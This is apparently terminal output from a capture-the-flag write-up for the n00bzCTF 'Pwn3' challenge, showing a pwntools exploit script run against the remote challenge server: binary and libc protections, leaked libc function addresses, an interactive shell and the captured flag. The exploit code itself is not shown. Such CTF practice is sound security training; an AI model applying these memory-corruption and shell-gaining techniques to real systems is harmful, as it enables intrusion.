 juju@juju-VirtualBox:~/CTFs/n00bzCTF/Pwn3$ python exploit.py REMOTE
[*] '/home/juju/CTFs/n00bzCTF/Pwn3/pwn3'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/juju/CTFs/n00bzCTF/Pwn3/libc6_2.35-0ubuntu3_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to challs.n00bzunit3d.xyz on port 42450: Done
/home/juju/venv_ctf/lib/python3.11/site-packages/pwnlib/tubes/tube.py
  return func(self, *a, **kw)
puts address: 0x7f5c45ca1ed0
fgets address: 0x0
setvbuf address: 0x7f5c45ca2670
[*] Switching to interactive mode
n00bz{f4k3_fl4g}
$ cat flag.txt
n00bz{1f_y0u_h4ve_n0th1ng_y0u_h4ve_l1bc}$